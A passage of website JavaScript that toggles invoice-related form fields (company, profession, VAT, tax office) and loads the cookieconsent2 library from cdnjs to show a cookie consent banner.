			console.log("not checked");
			$('#company_area, #profession_area, #vat_area, #tax_office_area').hide("fast");
		}
	}, 500);
}

$('#invoiceshow').click(function () {
    _hideInputs();
});

$('#invoicehide').click(function () {
	$("#vat-number").val("");
    _invoiceToggle();
	_hideInputs();
});	

// async declaration of cookie scripts

var _addCookieScripts = function () {
    var headID = document.getElementsByTagName('head')[0];
    var js = document.createElement('script');
    var css = document.createElement('link');

    js.src = '//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js';

    css.type = 'text/css';
    css.rel = 'stylesheet';
    css.href = '//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css';

    headID.appendChild(css);
    headID.appendChild(js);
}

var _initCookies = function (options) {
    _addCookieScripts();
    setTimeout(function () {
        window.cookieconsent.initialise(options)
    }, 1000);
}

